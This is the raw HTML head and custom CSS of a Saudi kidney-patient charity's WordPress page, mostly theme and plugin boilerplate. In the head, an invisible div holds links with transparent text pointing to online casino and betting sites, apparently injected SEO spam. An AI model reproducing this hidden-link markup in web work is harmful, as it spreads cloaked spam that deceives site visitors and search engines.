

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellana.org.sa/client-item/client-3/
body_size: 13168
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" itemscope="itemscope" itemtype="https://schema.org/Article">

<!-- head -->
<head>
		<meta name="google-site-verification" content="gzFyZTudSyKmCHxNCb62qamPjpOSubMHxq7rzZMCPD8" />

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title itemprop="name">وزارة التعليم | جمعية كِلانا</title>

<meta name="description" content="جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي "كِلانا"" />

<link rel="shortcut icon" href="http://kellana.org.sa/wp-content/uploads/2019/12/28543821e20e1db1c27ee005e88eb3c6.png" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_ajax = "https://kellana.org.sa/wp-admin/admin-ajax.php";
window.mfn_nicescroll = 40;
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; الخلاصة" href="https://kellana.org.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; خلاصة التعليقات" href="https://kellana.org.sa/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kellana.org.sa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://kellana.org.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://kellana.org.sa/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://kellana.org.sa/wp-content/plugins/document-emberdder/dist/public.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://kellana.org.sa/wp-content/plugins/pdf-poster/dist/public.css?ver=2.1.24' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/base.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-btn-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/buttons.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-icons-css' href='https://kellana.org.sa/wp-content/themes/betheme/fonts/mfn-icons.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-grid-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/grid.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/layout.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/shortcodes.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-variables-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/variables.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://kellana.org.sa/wp-content/themes/betheme/js/animations/animations.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-colorpicker-css' href='https://kellana.org.sa/wp-content/themes/betheme/js/colorpicker/css/colorpicker.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/ui/jquery.ui.all.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/jplayer/jplayer.blue.monday.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/prettyPhoto.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-1240-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/responsive-1240.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/responsive.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-style-static-css' href='https://kellana.org.sa/wp-content/themes/betheme/style-static.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css' href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-custom-css' href='https://kellana.org.sa/wp-content/themes/betheme/css/custom.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-rtl-css' href='https://kellana.org.sa/wp-content/themes/betheme/rtl.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-child-style-css' href='https://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/document-emberdder/dist/public.js?ver=1.8.7" id="ppv-public-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://kellana.org.sa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kellana.org.sa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kellana.org.sa/client-item/client-3/" />
<link rel='shortlink' href='https://kellana.org.sa/?p=68' />
<link rel="alternate" type="application/json+oembed" href="https://kellana.org.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkellana.org.sa%2Fclient-item%2Fclient-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kellana.org.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkellana.org.sa%2Fclient-item%2Fclient-3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THMNN8Z');</script>
<!-- End Google Tag Manager -->
<div style="font-size:1pt; line-height:2pt; height:auto; position: absolute; z-index:99999999;"><a style="color:#ffffff00" href="https://pin-up-giris-az.com/">pinup az</a><a style="color:#ffffff00" href="https://pinup-casino-games.com/">pin up</a><a style="color:#ffffff00" href="https://1-win-azerbaycan.com/">1vin</a><a style="color:#ffffff00" href="https://1-win-azn.com/">1 win</a></div>
        <style>
                    </style>
        		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '25dfea1f3a';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://kellana.org.sa/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style>
@font-face {font-family: "ge_dinar_oneregular";src: url("");src: url("#iefix") format("embedded-opentype"),url("") format("woff"),url("http://kellana.org.sa/wp-content/uploads/2015/06/NeoSansArabic.ttf") format("truetype"),url("#ge_dinar_oneregular") format("svg");font-weight: normal;font-style: normal;}
</style>
<style>
@import url(https://cdn.jsdelivr.net/darfonts/0.1/dinone-dintwo-sstext-ssthree/stylesheet.css);
* {
letter-spacing:0 !important;
}
h2 { font-weight: 400; letter-spacing: 0px; }
h3 { font-weight: 400; letter-spacing: 0px; }
h4 { font-weight: 400; letter-spacing: 0px; }


/* Background */
#Wrapper, #Content { background-color: #FFF; }
div#Top_bar {
z-index: 100000;
}
/* Menu highlight */
#Top_bar .menu > li > a::after { background: #1c1c1c !important; left: 10%; top: 65px; width: 80%; height: 1px; }
#Top_bar.is-sticky .menu > li > a::after { display: none; }
#Top_bar.is-sticky {
  z-index: 100701;
}
/* Menu sep */
#Top_bar .menu > li > a span:not(.description) { border: 0; }

/* Subheader */
#Subheader { padding: 50px 0; } 
#Subheader .title { text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.2); text-transform: uppercase; }

/* Shortcodes */
.hover_color a.mfn-link-4 { display: inline-block; margin: 0; }
.portfolio_slider_ul li .image_frame { box-shadow: 4px 4px 0 rgba(0, 0, 0, 0.5); margin: 8px !important; }

/* Slider arrows */
.tp-leftarrow.default:after, .tp-rightarrow.default:after { display: none; }
.tp-leftarrow.default,
.tp-rightarrow.default { background-color: transparent !important; -webkit-box-shadow: inset 0 0 0 0 rgba(0,0,0,.0); box-shadow:inset 0 0 0 0 rgba(0,0,0,.0); }
.tp-leftarrow.default { background-image: url(http://kellana.org.sa/wp-content/uploads/2015/03/tp-leftarrow.png); }
.tp-rightarrow.default { background-image: url(http://kellana.org.sa/wp-content/uploads/2015/03/tp-rightarrow.png); }

/* Widget icons */
.contact_icons a { font-size: 30px; line-height: 30px; }

/* Newsletter */
.newsletter_form > input[type="email"] { display: inline-block; margin-right: 10px; width: 250px; }

/* Footer */
#Footer .footer_copy a#back_to_top { display: none; }
#Footer .footer_copy { border: 0 none; background: #424242; }
#Footer .footer_copy .copyright { margin-bottom: 10px; color: #FFFFFF; text-align: right; width: 100%; }

/* Forms */
input[type="text"], input[type="tel"], input[type="password"], input[type="email"], textarea, select, .woocommerce .quantity input.qty {
  background-color: #a3a3a3;
  color: #FFFFFF;
  border-radius: 5px;
}

input[type="text"]:focus, input[type="tel"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus {
  background-color: #a3a3a3;
    color: #FFFF;
}
#Action_bar .contact_details {
  float: right;
}
#Action_bar .contact_details li {
margin-left:10px;
float: right;
  font-size: 17px;
}
#Action_bar .contact_details li a {
  color: rgba(255, 255, 255, 0.6);
}
#Top_bar .menu_wrapper {
float:left !important;
}

#Subheader::after {
background: none;
}
::-webkit-input-placeholder {
   color: white;
}

:-moz-placeholder { /* Firefox 18- */
   color: white;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: white;  
}

:-ms-input-placeholder {  
   color: #424242;  
}

.post-meta.clearfix {
  display: none;
}

.section-related-adjustment {
  display: none;
}

.get_in_touch, .infobox {
  background-color: #A3A3A3;
  margin-top: 82px;
}

.page-id-21 .column_map .google-map-contact-wrapper .get_in_touch:after {
  border-top-color: #C94C4C;
}



.column.one.author-box {
  display: none;
}

.section.section-post-comments {
  display: none;
}

.hide-love .post-nav {
  display:none;
}

.counter .desc_wrapper .number-wrapper{
color:#fff;
}

i.icon-right-open-mini {
  display: none;
}
#Subheader ul.breadcrumbs > li > span .icon-right-open:before {
	content: '\e875';
}
.list_item .list_left{
float:right;
}

.list_item .list_right{
  margin-right: 100px;}

i.icon-comment-empty-fa {
  display: none;
}
a.post-comments {
  display: none;
}

.column.one-fourth.column_counter.counter2{
background-color: rgb(205, 63, 61);
min-height: 220px;
  margin-top: -50px;
  position: relative;
  z-index: 99999;
}

.column.one-fourth.column_counter.counter1{
background-color: rgb(177, 54, 53);
min-height: 220px;
  margin-top: -50px;
    position: relative;
  z-index: 99999;
}
div#mfn-rev-slider {
  z-index: 99;
}

.page-id-15 .image_frame, .page-id-15 .no_line h4{
text-align:center;
}
.column.one-fourth.column_our_team.malik{
text-align:center;
}

.malik hr{
margin: 0 auto !important;
}


.tp_recent_tweets li{
background-position: right top;
  padding-right: 30px;
}


.page-id-2252 div#Content {
  padding-top: 0!important;
}

 .button-stroke input[type="submit"]:hover{
border-color: transparent!important;
  color: #fff!important;
  background-color: rgb(163, 163, 163)!important;
}

.button-stroke input[type="submit"]{
border-color:  rgb(163, 163, 163)!important;
  color: rgb(163, 163, 163)!important;
  background-color:whitesmoke!important;
}

.page-id-17 .desc_wrapper {
  text-align: center;
}

.page-id-17 .team .desc_wrapper hr {
  margin-left: auto;
  margin-right: auto;
}
.page-id-17 div.minimize h4 {
  font-size: 16px !important;
}

.page-id-21 .get_in_touch, .infobox {
  background-color: #C94C4C;
  margin-top: 0;
}
.page-id-21.button-stroke input[type="submit"] {
  border-color: rgb(163, 163, 163)!important;
  color: #fff!important;
  background-color: rgb(163, 163, 163)!important;
}

input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus
{
background-color: #FFFFFF !important;
  border-color: #A3A3A3;
  color: #A3A3A3;
}

.column.one-second.column_image.qr {
  margin-top: 55px;
}
li.phone {
font-family:arial;
}

.icon-doc-text:before {
  color: rgb(109, 111, 113);
}

img.baramej {
  width: auto;
  height: 130px!important;
}

p.subtitle {
  color: rgb(109,111,113)!important;
}

.column.one-fourth.column_icon_box.bgcol {
  background-color: rgb(242, 242, 242);
}

.column.one-fourth.column_icon_box.bgcol1 {
  background-color: rgb(207, 213, 216);
}


.page-id-21 .wp-caption-text {
  background: transparent;
}

.page-id-21.button-stroke input[type="submit"] {
  font-size: 16px;
}

.page-id-21 img.ajax-loader {
  display: none;
}


#Subheader ul.breadcrumbs{
margin-left:25px;
}
#Subheader .title {
  width: 50%;
  margin-right: 12px!important;
}
.icon-right-open:before {
  content: '\e876';
}

#Subheader {
  background-image: url(http://kellana.org.sa/wp-content/uploads/2015/06/test.png);
  background-color: transparent!important;
  background-size: cover;
  background-position: center;
height: 60px;
}

#Subheader .container {
  padding-top: 16px;
}


.icon_box div.image_wrapper {
  margin-bottom: 0;
}

.page-id-19 .desc_wrapper {
  padding: 0 5px;
}

